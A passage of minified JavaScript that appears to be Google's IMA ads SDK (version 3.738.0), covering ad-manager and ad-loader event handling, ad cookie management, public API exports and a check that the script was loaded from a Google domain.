case "becameNonlinear":ZV(this);EL(this.l,"vpaid","",b);break;case "startAd":n={};if(this.g){k=this.g.paused;var q=this.g.currentTime>0;n.apl=q&&!k?"1":"0";n.ip=k?"1":"0";n.iavp=q?"1":"0"}else n.apl="n";V.getInstance().report(99,n);EL(this.l,"vpaid","",b);this.Ld();break;default:EL(this.l,"vpaid","",b)}}catch(u){YV(this)}};var YV=function(a){var b={type:"error"};b.session=a.A;b=JSON.stringify(b);a.postMessage(b)};WV.prototype.postMessage=function(a){window.postMessage(a,"*")}; 
var XV=function(a){return(a.C==="videoDisplayUnknown"?a.j.ga:a.j.Se.get(a.C)).g};WV.prototype.Ld=function(){XV(this)!=null&&this.j.Ld()};var ZV=function(a){a.g&&!qi()&&!ri()&&ek(a.g,{visibility:"hidden"})};WV.prototype.O=function(){ks(this.o);this.o=null;Tj(this.slot);this.slot=null;Tj(this.frameElement);this.frameElement=null;var a=XV(this);a!=null?(a.style.cssText=this.G,qi()||ri()?(a.src=this.D,a.currentTime=this.I):(a.removeAttribute("src"),this.j.Db())):(Tj(this.g),this.g=null);R.prototype.O.call(this)};var $V=function(a,b){Q.call(this);this.j=a;this.l=b;this.g=new Map};r($V,Q);var aW=function(a,b){try{var c=b.session;switch(b.vpaidEventType){case "createFriendlyIframe":c="videoDisplayUnknown";b.videoDisplayName&&(c=b.videoDisplayName);var d=b.session,e=new WV(a.j,a.l,c);a.g.set(d,e);e.init(d);break;case "vpaidNonLinear":var f=a.g.get(c);f&&ZV(f);break;case "destroyFriendlyIframe":var g=a.g.get(c);g&&(g.dispose(),a.g.delete(c))}}catch(h){V.getInstance().report(125,{msg:h.message})}}; 
$V.prototype.O=function(){this.g.forEach(function(a){a.dispose()})};var bW=function(a){this.F=C(a)};r(bW,I);bW.prototype.getValue=function(){return rg(this,1)};bW.prototype.getVersion=function(){return G(this,5)};var cW=Uh(bW);function dW(){this.g=[];this.j=[]}l=dW.prototype;l.yb=function(){return this.g.length+this.j.length};l.isEmpty=function(){return this.g.length===0&&this.j.length===0};l.clear=function(){this.g=[];this.j=[]};l.contains=function(a){return qc(this.g,a)||qc(this.j,a)}; 
l.remove=function(a){var b=this.g;b:{var c=b.length-1;c<0&&(c=Math.max(0,b.length+c));if(typeof b==="string")c=typeof a!=="string"||a.length!=1?-1:b.lastIndexOf(a,c);else{for(;c>=0;c--)if(c in b&&b[c]===a)break b;c=-1}}c>=0?(sc(b,c),b=!0):b=!1;return b||rc(this.j,a)};l.ec=function(){for(var a=[],b=this.g.length-1;b>=0;--b)a.push(this.g[b]);b=this.j.length;for(var c=0;c<b;++c)a.push(this.j[c]);return a};var eW=Wl(),Z=function(a,b,c,d,e,f,g,h,k){R.call(this);var m=this;this.K=a;this.g=b;this.adTagUrl=c;this.ee=d;this.Aa=e;this.D=g;this.ra=h;this.X=k;this.o=new rT;this.T=!1;this.volume=1;this.pa=-1;this.C=this.l=this.j=null;this.G=new dW;this.La=this.da=!1;this.I=null;this.ha=this.fb=!1;this.ba=function(){var n=m.g.ga,p=n.getCurrentTime();n=n.getDuration();return{currentTime:p,duration:n,isPlaying:!0,volume:m.volume}};this.fa=this.Ma=null;this.V=new cl;this.A=new HV({currentTime:0},this.D);this.gb= 
new $V(b,g);ms(this,this.gb);this.P=f&&this.g.Ob!=null;this.M=new jG(this);ms(this,this.M);this.M.listen(this.D,"adsManager",this.he)};r(Z,R); 
Z.prototype.he=function(a){var b=this,c={type:a.messageType,data:a.ya};switch(c.type){case "error":fW(this);gW(this,c.data);break;case "contentPauseRequested":V.getInstance().report(130);hW(this);this.A.stop();iW(this,c);break;case "contentResumeRequested":jW(this,function(){iW(b,c)});break;case "remainingTime":this.pa=c.data.remainingTime;break;case "companionBackfill":a=Xa("window.google_show_companion_ad");a!=null&&a();break;case "skipShown":this.T=!0;iW(this,c);break;case "vpaidEvent":aW(this.gb, 
c.data);break;case "skippableStateChanged":a=c.data.adData;(a==null?void 0:a.skippable)!=null&&(this.T=a.skippable);iW(this,c);break;case "volumeChange":a=c.data.adData;a!=null&&typeof a.volume==="number"&&(this.volume=a.volume);iW(this,c);break;case "firstQuartile":iW(this,{type:tL.firstQuartile,data:c.data});iW(this,c);break;case "thirdQuartile":iW(this,{type:tL.thirdQuartile,data:c.data});iW(this,c);break;case "updateGfpCookie":kW(this,c.data);break;default:iW(this,c)}}; 
var iW=function(a,b){var c=b.data.adData,d=null;c&&(c.companions==null&&a.I!=null&&(c.companions=a.I),d=new X(c),a.j=d);switch(b.type){case "adBreakReady":case "mediaUrlPinged":b=new EV(b.type,null,b.data);break;case "adMetadata":c=null;b.data.adCuePoints!=null&&(c=new qT(b.data.adCuePoints));b=new FV(d,c);break;case "allAdsCompleted":a.j=null;a.fb=!0;b=new EV(b.type,d);break;case "contentPauseRequested":a.ha=!1;b=new EV(b.type,d);break;case "contentResumeRequested":a.j=null;a.ha=!0;b=new EV(b.type, 
d);break;case "loaded":a.pa=d.getDuration();a.T=!1;if(a.Aa&&mL()){var e=a.K,f=d,g=a.Aa;e.j.set(nT(f),a.ba);VU(e)&&UU(e,"loaded",nT(f),g)}b=new EV(b.type,d,c);break;case "skip":a.I=null;b=new EV(b.type,d);break;case "start":c&&(c=c.companions)&&(a.I=c);a.g.Cc()!=null&&(a.l==null?(a.l=new uS,a.M.listen(a.l,"click",a.Rh)):yS(a.l),wS(a.l,a.g.Cc()));a.fa==null&&(a.fa=Wl(),c=a.g.ga,e=new il,c=H(e,4,c.P),e=gl(fl(new el,Zl()),eW),c=E(c,5,e),e=gl(fl(new el,a.X.Sd),a.X.xc),c=E(c,1,e),e=gl(fl(new el,a.X.Ng), 
a.X.Mg),c=E(c,2,e),e=gl(fl(new el,a.Ma),a.fa),c=E(c,3,e),e={},lW(a,{type:"videoPlaybackInstrumentation",data:(e.videoPlaybackLatency=c.ca(),e)}));b=new EV(b.type,d);break;case "complete":a.l!=null&&yS(a.l);mL()&&XU(a.K,a.ba,nT(d));a.j=null;a.I=null;b=new EV(b.type,d);break;case "log":c=null;e=b.data.logData;e!=null&&e.type!=null?(f=e.type,f=f==="adLoadError"||f==="adPlayError"):f=!1;f&&(c={adError:new AV(e)});b=new EV(b.type,d,c);break;case "interaction":b=new EV(b.type,d,b.data.interactionData); 
break;case "adProgress":b=new EV(b.type,d,new GV(b.data));break;default:b=new EV(b.type,d)}R.prototype.dispatchEvent.call(a,b);a.fb&&a.ha&&a.destroy()},gW=function(a,b){var c=new CV(new AV(b));a.da?(R.prototype.dispatchEvent.call(a,c),mL()&&a.j&&XU(a.K,a.ba,nT(a.j)),a.j=null):a.G.j.push(c);a={error:b.errorCode,vis:Sl(document)};V.getInstance().report(7,a)},lW=function(a,b){EL(a.D,"adsManager",b.type,b.data)},jW=function(a,b){V.getInstance().report(131);fW(a,b);a.Ia()||a.A.start()},hW=function(a){var b= 
a.g.ga;a.g.xa()&&a.o.restoreCustomPlaybackStateOnAdBreakComplete&&b.Aa!=null&&b.Aa()},fW=function(a,b){var c=a.g.ga;a.g.xa()&&a.o.restoreCustomPlaybackStateOnAdBreakComplete&&c.V!=null?c.V(b):b&&b()};l=Z.prototype; 
l.addEventListener=function(a,b,c,d){d&&(console.warn("Handler scope is deprecated. Use arrow function or bind."),V.getInstance().report(217,{method:"AdsManager.addEventListener w/ handler scope"}));if(Array.isArray(a)){console.warn("Array not supported. Listen for a single event type.");V.getInstance().report(217,{method:"AdsManager.addEventListener w/ array"});a=v(a);for(var e=a.next();!e.done;e=a.next())this.addEventListener(e.value,b,c,d)}else R.prototype.listen.call(this,a,b,c,d)}; 
l.removeEventListener=function(a,b,c,d){d&&(console.warn("Handler scope is deprecated. Use arrow function or bind."),V.getInstance().report(217,{method:"AdsManager.removeEventListener w/ handler scope"}));if(Array.isArray(a)){console.warn("Array not supported. Listen for a single event type.");V.getInstance().report(217,{method:"AdsManager.removeEventListener w/ array"});a=v(a);for(var e=a.next();!e.done;e=a.next())this.removeEventListener(e.value,b,c,d)}else R.prototype.sb.call(this,a,b,c,d)}; 
l.Lf=function(){R.prototype.De.call(this)};l.listen=function(){throw Error("Not supported; use addEventListener instead.");};l.dispatchEvent=function(){console.error("Dispatching events is not supported.");V.getInstance().report(217,{method:"AdsManager.dispatchEvent"});return!1};l.configureAdsManager=function(a,b){this.C=a;a.currentTime!=null&&(this.A=new HV(a,this.D),this.A.start());b!=null&&(this.o=mW(b));a instanceof HTMLVideoElement&&(this.V=XL(a,2))}; 
l.init=function(a,b,c,d){if(this.G.isEmpty()){c=this.g;var e=null;c.j&&d==null&&(e={vd:"setnull"});c.j&&c.j===d&&(e={vd:"match"});if(c.j&&c.j!==d){e=lL(d||null);var f=UF(d||null);e={vd:"diff",oc:c.K,nc:e,oi:c.I,ni:f}}!c.j&&d&&(e={vd:"new"});e&&(e.custVid=c.G,V.getInstance().report(93,e));d!=null&&(c.C=xV(d),kL(c.C)&&(c.D=!0,ks(c.g),ks(c.l),ks(c.Fa),c.g=null,c.l=null,c.Fa=null,ks(c.ga),c.ga=new bV(d),typeof d.getBoundingClientRect!=="function"?(c.A=c.o,T.j=c.A):c.A=d,c.B.Vc(c.ga)));this.da=!0;this.resize(a, 
b);c=this.o.ca(this.P);if(d)this.V=XL(d,1);else try{var g,h=this.g;var k=h.Qc,m=k.clientWidth,n=k.clientHeight;if(typeof k.getBoundingClientRect==="function"&&Uj(Jj(k),k)){var p=k.getBoundingClientRect();var q=document.elementsFromPoint(p.x+.5*m,p.y+.5*n)}else q=[];if(g=YL(q,h))this.V=XL(g,3)}catch(t){var u;V.getInstance().report(212,{message:(u=t)==null?void 0:u.message},!0)}d={};a=(d.adsRenderingSettings=c,d.width=a,d.height=b,d.videoContentSignals=this.V.ca(),d);lW(this,{type:"init",data:a})}else{for(;!this.G.isEmpty();)b= 
a=this.G,b.g.length===0&&(b.g=b.j,b.g.reverse(),b.j=[]),a=a.g.pop(),R.prototype.dispatchEvent.call(this,a);this.dispose()}};l.isCustomPlaybackUsed=function(){return this.g.xa()};l.isCustomClickTrackingUsed=function(){return this.P};l.getRemainingTime=function(){return this.pa};l.getAdSkippableState=function(){return this.T};l.discardAdBreak=function(){lW(this,{type:"discardAdBreak"})}; 
l.updateAdsRenderingSettings=function(a){if(a!=null){a=mW(a);var b=this.o.bitrate,c=a.bitrate;V.getInstance().report(96,{init:this.da?"1":"0",start:this.La?"1":"0",old:b,"new":c,changed:b!==c?"1":"0"});this.o=a;a=this.o.ca(this.P);b={};a=(b.adsRenderingSettings=a,b);lW(this,{type:"updateAdsRenderingSettings",data:a})}};l.skip=function(){lW(this,{type:"skip"})}; 
l.start=function(){this.Ma=Wl();if(this.adTagUrl){var a;if(a=Mc||Oc)a=!0;a&&V.getInstance().report(50,{customPlayback:this.g.xa()});this.g.Ca()||V.getInstance().report(26,{adtagurl:this.adTagUrl,customPlayback:this.g.xa()});zr(this.g.o)&&V.getInstance().report(30,{adtagurl:this.adTagUrl,customPlayback:this.g.xa()});var b=this.g.Ob;a=this.g.o;var c;if(c=b&&a&&!zr(b))b=SU(b),a=SU(a),c=b.width>0&&b.height>0&&a.width>0&&a.height>0&&b.left<=a.left+a.width&&a.left<=b.left+b.width&&b.top<=a.top+a.height&& 
a.top<=b.top+b.height;a=c;V.getInstance().report(31,{adtagurl:this.adTagUrl,customPlayback:this.g.xa(),covers:a})}if(!this.g.Ca()&&!this.g.xa())throw bM($L);a=this.g;a.L=this.P&&a.Ob!=null;this.g.B.frameElement.style.opacity="1";if(this.C!=null&&this.getVolume()===1){var d,e;if(typeof((d=this.C)==null?void 0:d.muted)==="boolean"&&((e=this.C)==null?0:e.muted))this.setVolume(0);else{var f;if(typeof((f=this.C)==null?void 0:f.volume)==="number"){var g;d=(g=this.C)==null?void 0:g.volume;if(d>=0&&d<=1){var h; 
this.setVolume((h=this.C)==null?void 0:h.volume)}}}}this.La=!0;lW(this,{type:"start"})};l.Rh=function(){if(!this.o.disableClickThrough&&this.j!=null){var a=oT(this.j);a!=null&&yF(a,pT(this.j))}}; 
l.resize=function(a,b){var c=this.g,d=c.o;d!=null&&(a===-1?(d.style.right="0",d.style.left="0"):d.style.width=a+"px",b===-1?(d.style.bottom="0",d.style.top="0"):d.style.height=b+"px");d=c.B;d.frameElement.width=a===-1?"100%":String(a);d.frameElement.height=b===-1?"100%":String(b);try{d.frameElement.offsetTop=d.frameElement.offsetTop}catch(e){}c.size=new rj(a,b);c={};a=(c.width=a,c.height=b,c);lW(this,{type:"resize",data:a})};l.stop=function(){lW(this,{type:"stop"})};l.expand=function(){lW(this,{type:"expand"})}; 
l.collapse=function(){lW(this,{type:"collapse"})};l.getVolume=function(){return this.volume};l.setVolume=function(a){this.volume=a;this.g.ga.setVolume(a);var b={};a=(b.volume=a,b);lW(this,{type:"volume",data:a})};l.pause=function(){lW(this,{type:"pause"})};l.resume=function(){lW(this,{type:"resume"})};l.destroy=function(){this.dispose()};l.getCuePoints=function(){return this.ee};l.mh=function(){return this.j}; 
l.O=function(){lW(this,{type:"destroy"});this.l!=null&&this.l.dispose();this.M.dispose();this.G.clear();this.A&&(this.A.stop(),this.A.dispose());mL()&&XU(this.K,this.ba);R.prototype.O.call(this)};l.Vg=function(){V.getInstance().report(124,{api:"clicked"});var a=this.j&&oT(this.j),b;if(a&&((b=this.j)==null?0:b.zf())){var c;yF(a,(c=this.j)==null?void 0:pT(c))}lW(this,{type:"click"})};l.focus=function(){EL(this.D,"userInteraction","focusUiElement")}; 
var kW=function(a,b){var c=b.gfpCookieUserEnabled;b=b.gfpCookieClearData;var d=new bW;d=Bg(d,1,c?"0":"1");d=Kf(d,2,Ie(2147483647));d=Bg(d,3,"/");d=Bg(d,4,window.location.hostname);var e=new ET,f,g;a=(g=(f=a.ra)==null?void 0:OK(f))!=null?g:null;HT(e,"__gpi_opt_out",d,a);if(!c||b)IT(e,"__gads",a),IT(e,"__gpi",a)};Z.prototype.clicked=Z.prototype.Vg;Z.prototype.getCurrentAd=Z.prototype.mh;Z.prototype.getCuePoints=Z.prototype.getCuePoints;Z.prototype.destroy=Z.prototype.destroy;Z.prototype.resume=Z.prototype.resume; 
Z.prototype.pause=Z.prototype.pause;Z.prototype.setVolume=Z.prototype.setVolume;Z.prototype.getVolume=Z.prototype.getVolume;Z.prototype.collapse=Z.prototype.collapse;Z.prototype.expand=Z.prototype.expand;Z.prototype.stop=Z.prototype.stop;Z.prototype.resize=Z.prototype.resize;Z.prototype.start=Z.prototype.start;Z.prototype.skip=Z.prototype.skip;Z.prototype.updateAdsRenderingSettings=Z.prototype.updateAdsRenderingSettings;Z.prototype.discardAdBreak=Z.prototype.discardAdBreak; 
Z.prototype.getAdSkippableState=Z.prototype.getAdSkippableState;Z.prototype.getRemainingTime=Z.prototype.getRemainingTime;Z.prototype.isCustomClickTrackingUsed=Z.prototype.isCustomClickTrackingUsed;Z.prototype.isCustomPlaybackUsed=Z.prototype.isCustomPlaybackUsed;Z.prototype.init=Z.prototype.init;Z.prototype.dispatchEvent=Z.prototype.dispatchEvent;Z.prototype.listen=Z.prototype.listen;Z.prototype.removeAllEventListeners=Z.prototype.Lf; 
function mW(a){if(a instanceof rT)return V.getInstance().report(174,{valid:!0}),a;V.getInstance().report(174,{valid:!1});var b=new rT;b.append(a);return b};var nW={ADS_MANAGER_LOADED:"adsManagerLoaded"},oW=function(a,b){vw.call(this,"adsManagerLoaded");this.g=a;this.j=b};r(oW,vw);oW.prototype.getAdsManager=function(a,b){a=a||{currentTime:null};this.g.configureAdsManager(a,b);return this.g};oW.prototype.getUserRequestContext=function(){return this.j};oW.prototype.getUserRequestContext=oW.prototype.getUserRequestContext;oW.prototype.getAdsManager=oW.prototype.getAdsManager; 
y("module$exports$google3$javascript$ads$interactivemedia$sdk$clientside$api$ads_manager_loaded_event.AdsManagerLoadedEvent.Type",nW);var lS=Wo(VD),pW=function(a){R.call(this);var b=this;this.C=new ET;this.l=null;this.D=new Map;this.G={};this.P=new TS;this.A=null;var c=sK(sT(this.getSettings()));c&&c.length>0&&(yn.reset(),An(new En(c)));this.o=a;this.g=this.o.B;this.K=new jG(this);ms(this,this.K);this.I=new VL(window);ms(this,this.I);this.M=new mS;pS(this.M);T.g!==0?(this.j=new PU,ms(this,this.j)):this.j=QU();Vo(RD)?this.T=US(this.P):this.T=Promise.resolve(null);if(mL()){this.j.init(KU(this.g));var d=WU(this.j,this.o.A);ls(this, 
function(){b.j.l.delete(d);T.g!==0&&(K(aw).o[d]=null)});this.A=d}this.V=new tU(this.o,this.A)};r(pW,R);l=pW.prototype;l.addEventListener=function(a,b,c,d){d&&(console.warn("Handler scope is deprecated. Use arrow function or bind."),V.getInstance().report(217,{method:"AdsLoader.addEventListener w/ handler scope"}));if(Array.isArray(a))throw Error("Array not supported. Listen for a single event type.");R.prototype.listen.call(this,a,b,c,d)}; 
l.removeEventListener=function(a,b,c,d){d&&(console.warn("Handler scope is deprecated. Use arrow function or bind."),V.getInstance().report(217,{method:"AdsLoader.removeEventListener w/ handler scope"}));if(Array.isArray(a))throw Error("Array not supported. Listen for a single event type.");R.prototype.sb.call(this,a,b,c,d)};l.Lf=function(){R.prototype.De.call(this)};l.listen=function(){throw Error("Not supported; use addEventListener instead.");}; 
l.dispatchEvent=function(){throw Error("Dispatching events is not supported.");};l.destroy=function(){this.dispose()};l.getVersion=function(){return"h.3.738.0"}; 
l.requestAds=function(a,b){var c=this,d,e,f,g,h,k;return Oa(function(m){if(m.g==1){d=Wl();if(!a.adTagUrl&&!a.adsResponse)return e={},qW(c,(e.errorCode=1013,e.errorMessage="The ad request must either have an ad tag URL or an ads response.",e.type="adLoadError",e),""),m.return();f="goog_"+Xi++;c.D.set(f,b||null);return Da(m,rW(c,a),2)}g=m.j;h=g.data;k=g.ra;sW(c,f,k,h,d);m.g=0})}; 
var rW=function(a,b){var c=b.adTagUrl||"",d=c.includes("GOOGLE_INSTREAM_VIDEO_NONCE"),e=WL(a.I),f=e.then(function(m){var n;return IK(c,m||{},(n=oo())==null?void 0:mg(n,2))});f.then(function(m){eS(m,function(){tW(a,m)})});var g=uW(a,d,f),h=pS(a.M),k=c?zK(c):null;k=sU(k,500);return Promise.all([e,f,h,k,a.T,g]).then(function(m){var n=v(m);m=n.next().value;var p=n.next().value;var q=n.next().value;var u=n.next().value;var t=n.next().value;ua(n);n=NK(p);var w={};V.getInstance().report(182,(w.aid=!!T.l, 
w.aidf=!!a.l,w.hsc=!n&&d,w));n={};V.getInstance().report(155,(n.ws=kS(),n.blob=q!=null?q:"undef",n));if(t&&a.P.g)try{var A=Vj(Np.querySelector("iframe[src^='//tpc.googlesyndication.com/sodar']"));n={};var F=(n["0"]="3",n["10"]="",n["11"]=2,n["12"]=1,n);var ca=(location.protocol.indexOf("https:")==0?"https:":"http:")+"//tpc.googlesyndication.com";A&&A.postMessage(F,ca)}catch(qa){}(A=DM(OK(p)))&&(a.G.espSignals=A);return{data:gU(b,m,p,q,u,t,A,a.getSettings().ca(VU(a.j)),uU(a.V,c,{Qb:a.g.Qb,Ub:a.g.Ub}), 
a.C),ra:p}})};pW.prototype.getSettings=function(){return tT};pW.prototype.contentComplete=function(){EL(KU(this.g),"adsLoader","contentComplete")}; 
var vW=function(a,b,c){b.length!==0&&(b=fS(b.map(function(d){return{Wg:d,tk:!1,sk:!1}}),c))&&b.forEach(function(d){d.then(function(e){e&&tW(a,c)})})},tW=function(a,b){if(b=DM(OK(b)))a.G.espSignals=b,EL(KU(a.g),"adsLoader","signalsRefresh",a.G)},wW=function(a,b){var c=a.D.get(b);a.D.delete(b);return c!=null?c:null},qW=function(a,b,c){c=new CV(new AV(b),wW(a,c));R.prototype.dispatchEvent.call(a,c);a={error:b.errorCode,vis:Sl(document)};V.getInstance().report(7,a)},sW=function(a,b,c,d,e){b=KU(a.g,b); 
a.K.listen(b,"adsLoader",function(f){var g=f.messageType;switch(g){case "adsLoaded":g=f.ya;f=f.Uc;g=new Z(a.j,a.o,g.adTagUrl||"",g.adCuePoints,a.A,g.isCustomClickTrackingAllowed,KU(a.g,f),c,{Ng:e,Mg:Wl(),Sd:a.g.Sd,xc:a.g.xc});f=new oW(g,wW(a,f));R.prototype.dispatchEvent.call(a,f);break;case "error":qW(a,f.ya,f.Uc);break;case "cookieUpdate":f=f.ya;if(f==null)break;g=new DK;g=vg(g,5,!0);var h=f.gfpCookie;h&&HT(a.C,"__gads",cW(h),g);(h=f.gfpCookieV2)&&HT(a.C,"__gpi",cW(h),g);if(h=f.eoidCookie){g=new BT; 
h=cW(h);var k=so(pg(h,2))-Date.now()/1E3;k={qd:Math.max(k,0),path:rg(h,3),domain:rg(h,4),secure:!1};AT("__eoi",h.getValue(),k,g.g)}vW(a,f.encryptedSignalBidderIds||[],c);break;case "trackingUrlPinged":R.prototype.dispatchEvent.call(a,new EV(g,null,f.ya))}});EL(b,"adsLoader","requestAds",d)},uW=function(a,b,c){var d,e;return Oa(function(f){if(f.g==1)return Da(f,c,2);if(f.g!=3){d=f.j;if(NK(d))return a.l=null,f.return();if(!b)return f.return();a.l||(a.l=new AL,BL(a.l));return Da(f,a.l.getId(),3)}e=f.j; 
T.l=e.id||"";f.g=0})};pW.prototype.contentComplete=pW.prototype.contentComplete;pW.prototype.getSettings=pW.prototype.getSettings;pW.prototype.requestAds=pW.prototype.requestAds;pW.prototype.getVersion=pW.prototype.getVersion;pW.prototype.destroy=pW.prototype.destroy;pW.prototype.dispatchEvent=pW.prototype.dispatchEvent;pW.prototype.listen=pW.prototype.listen;y("google.ima.AdCuePoints.POSTROLL",-1,window);y("google.ima.AdCuePoints.PREROLL",0,window);y("google.ima.AdDisplayContainer",yV,window);y("google.ima.AdError.ErrorCode",S,window);y("google.ima.AdError.ErrorCode.VIDEO_ELEMENT_USED",-1,window);y("google.ima.AdError.ErrorCode.VIDEO_ELEMENT_REQUIRED",-1,window);y("google.ima.AdError.ErrorCode.VAST_MEDIA_ERROR",-1,window);y("google.ima.AdError.ErrorCode.ADSLOT_NOT_VISIBLE",-1,window);y("google.ima.AdError.ErrorCode.OVERLAY_AD_LOADING_FAILED",-1,window); 
y("google.ima.AdError.ErrorCode.VAST_MALFORMED_RESPONSE",-1,window);y("google.ima.AdError.ErrorCode.COMPANION_AD_LOADING_FAILED",-1,window);y("google.ima.AdError.Type",zV,window);y("google.ima.AdErrorEvent.Type",BV,window);y("google.ima.AdEvent.Type",DV,window);y("google.ima.AdsLoader",pW,window);y("google.ima.AdsManagerLoadedEvent.Type",nW,window);y("google.ima.CompanionAdSelectionSettings",KL,window);y("google.ima.CompanionAdSelectionSettings.CreativeType",GL); 
y("google.ima.CompanionAdSelectionSettings.ResourceType",HL);y("google.ima.CompanionAdSelectionSettings.SizeCriteria",IL);y("google.ima.CustomContentLoadedEvent.Type.CUSTOM_CONTENT_LOADED","deprecated-event",window);y("ima.ImaSdkSettings",Y,window);y("google.ima.settings",tT,window);y("google.ima.ImaSdkSettings.CompanionBackfillMode",{ALWAYS:"always",ON_MASTER_AD:"on_master_ad"});y("google.ima.ImaSdkSettings.VpaidMode",{DISABLED:0,ENABLED:1,INSECURE:2,0:"DISABLED",1:"ENABLED",2:"INSECURE"}); 
y("google.ima.AdsRenderingSettings",rT,window);y("google.ima.AdsRenderingSettings.AUTO_SCALE",-1,window);y("google.ima.AdsRequest",hU,window);y("google.ima.VideoOrientation",{UNSET:0,LANDSCAPE:1,PORTRAIT:2,SQUARE:3,0:"UNSET",1:"LANDSCAPE",2:"PORTRAIT",3:"SQUARE"},window);y("google.ima.VERSION","3.738.0");y("google.ima.OmidAccessMode",{LIMITED:"limited",DOMAIN:"limited",FULL:"full"}); 
y("google.ima.OmidVerificationVendor",{COMSCORE:7,DOUBLEVERIFY:3,GOOGLE:9,HUMAN:10,INTEGRAL_AD_SCIENCE:4,MEETRICS:8,MOAT:2,MOBIAN:11,NIELSEN:6,PIXELATE:5,OTHER:1,7:"COMSCORE",3:"DOUBLEVERIFY",9:"GOOGLE",10:"HUMAN",4:"INTEGRAL_AD_SCIENCE",8:"MEETRICS",2:"MOAT",11:"MOBIAN",6:"NIELSEN",5:"PIXELATE",1:"OTHER"});y("google.ima.UiElements",{AD_ATTRIBUTION:"adAttribution",COUNTDOWN:"countdown"});y("google.ima.ViewMode",{NORMAL:"normal",FULLSCREEN:"fullscreen"}); 
y("google.ima.secureSignals",{clearAllCache:function(){var a=window.localStorage;if(a!==void 0)for(var b=v(Object.keys(a)),c=b.next();!c.done;c=b.next())if(c=c.value,c.startsWith("_GESPSK"))try{a.removeItem(c)}catch(d){}vM=new uM}});var xW=function(a,b,c){this.j=c;b.length===0&&(b=[[]]);this.g=b.map(function(d){d=a.concat(d);for(var e=[],f=0,g=0;f<d.length;){var h=d[f++];if(h<128)e[g++]=String.fromCharCode(h);else if(h>191&&h<224){var k=d[f++];e[g++]=String.fromCharCode((h&31)<<6|k&63)}else if(h>239&&h<365){k=d[f++];var m=d[f++],n=d[f++];h=((h&7)<<18|(k&63)<<12|(m&63)<<6|n&63)-65536;e[g++]=String.fromCharCode(55296+(h>>10));e[g++]=String.fromCharCode(56320+(h&1023))}else k=d[f++],m=d[f++],e[g++]=String.fromCharCode((h&15)<<12| 
(k&63)<<6|m&63)}return new RegExp(e.join(""))})},yW=function(a,b){return b?a.g.some(function(c){c=b.match(c);return c==null?!1:!a.j||c.length>=1&&c[1]==="3.738.0"||c.length>=2&&c[2]==="3.738.0"?!0:!1}):!1},zW=[94,40,63,58,104,116,116,112,115,63,58,41,63,47,47,105,109,97,115,100,107,92,46,103,111,111,103,108,101,97,112,105,115,92,46,99,111,109,47,106,115,47,40,115,100,107,108,111,97,100,101,114,124,99,111,114,101,41,47],AW=[94,40,63,58,104,116,116,112,115,63,58,41,63,47,47,115,48,92,46,50,109,100, 
110,92,46,110,101,116,47,105,110,115,116,114,101,97,109,47,104,116,109,108,53,47],BW=[94,40,63,58,104,116,116,112,115,63,58,41,63,47,47,105,109,97,115,100,107,92,46,103,111,111,103,108,101,97,112,105,115,92,46,99,111,109,47,112,97,108,47,115,100,107,108,111,97,100,101,114,47],CW=[[105,109,97,51,92,46,106,115],[105,109,97,51,95,100,101,98,117,103,92,46,106,115],[105,109,97,51,95,101,97,112,46,106,115]],DW=[[98,114,105,100,103,101,40,91,48,45,57,93,43,92,46,91,48,45,57,92,46,93,43,41,40,95,40,91,97, 
45,122,48,45,57,93,41,123,50,44,51,125,41,123,48,44,50,125,92,46,104,116,109,108],[98,114,105,100,103,101,40,91,48,45,57,93,43,92,46,91,48,45,57,92,46,93,43,41,95,100,101,98,117,103,40,95,40,91,97,45,122,48,45,57,93,41,123,50,44,51,125,41,123,48,44,50,125,92,46,104,116,109,108],[98,114,105,100,103,101,40,95,40,91,97,45,122,48,45,57,93,41,123,50,44,51,125,41,123,48,44,50,125,92,46,104,116,109,108]],EW=new xW(zW,CW,!1);new xW(zW,DW,!0);var FW=new xW(AW,CW,!1);new xW(AW,DW,!0); 
var GW=new xW([94,40,63,58,104,116,116,112,115,63,58,41,63,47,47,105,109,97,115,100,107,92,46,103,111,111,103,108,101,97,112,105,115,92,46,99,111,109,47,112,114,101,114,101,108,101,97,115,101,47,106,115,47,91,48,45,57,93,43,46,91,48,45,57,46,93,43,47],CW,!1),HW=new xW([94,40,63,58,104,116,116,112,115,63,58,41,63,47,47,40,112,97,103,101,97,100,50,124,116,112,99,41,92,46,103,111,111,103,108,101,115,121,110,100,105,99,97,116,105,111,110,92,46,99,111,109,47,112,97,103,101,97,100,47,40,103,97,100,103, 
101,116,115,124,106,115,41,47],[],!1); 
new xW(zW,[[100,97,105,95,105,102,114,97,109,101,40,91,48,45,57,93,43,92,46,91,48,45,57,92,46,93,43,41,40,95,40,91,97,45,122,48,45,57,93,41,123,50,44,51,125,41,123,48,44,50,125,92,46,104,116,109,108],[100,97,105,95,105,102,114,97,109,101,40,91,48,45,57,93,43,92,46,91,48,45,57,92,46,93,43,41,95,100,101,98,117,103,40,95,40,91,97,45,122,48,45,57,93,41,123,50,44,51,125,41,123,48,44,50,125,92,46,104,116,109,108],[100,97,105,95,105,102,114,97,109,101,40,95,40,91,97,45,122,48,45,57,93,41,123,50,44,51,125, 
41,123,48,44,50,125,92,46,104,116,109,108],[100,97,105,95,99,116,118,95,105,102,114,97,109,101,40,91,48,45,57,93,43,92,46,91,48,45,57,92,46,93,43,41,40,95,40,91,97,45,122,48,45,57,93,41,123,50,44,51,125,41,123,48,44,50,125,92,46,104,116,109,108],[100,97,105,95,99,116,118,95,105,102,114,97,109,101,40,91,48,45,57,93,43,92,46,91,48,45,57,92,46,93,43,41,95,100,101,98,117,103,40,95,40,91,97,45,122,48,45,57,93,41,123,50,44,51,125,41,123,48,44,50,125,92,46,104,116,109,108],[100,97,105,95,99,116,118,95,105, 
102,114,97,109,101,40,95,40,91,97,45,122,48,45,57,93,41,123,50,44,51,125,41,123,48,44,50,125,92,46,104,116,109,108]],!0);new xW(BW,[[112,97,108,46,106,115]],!1);new xW(BW,[[99,97,115,116,95,112,97,108,46,106,115]],!1);new xW(BW,[[99,116,118,95,112,97,108,46,106,115]],!1);function IW(a,b){for(var c={},d=0;d<b.length;c={He:void 0},d++)if(c.He=b[d],a.some(function(e){return function(f){return yW(f,e.He.src)}}(c)))return c.He;return null};if(!function(a){if(a.some(function(c){return yW(c,Pj().location.href)}))return!0;var b=IW(a,document.querySelectorAll("SCRIPT"));b==null&&document.querySelectorAll&&(b=IW(a,document.querySelectorAll("script")));return b!=null}([EW,GW,FW,HW]))throw Error("IMA SDK is either not loaded from a google domain or is not a supported version.");var JW,KW=no();JW=D(KW,eo,3);var LW=rU,MW=JW!=null?JW:null,NW=pL(),OW; 
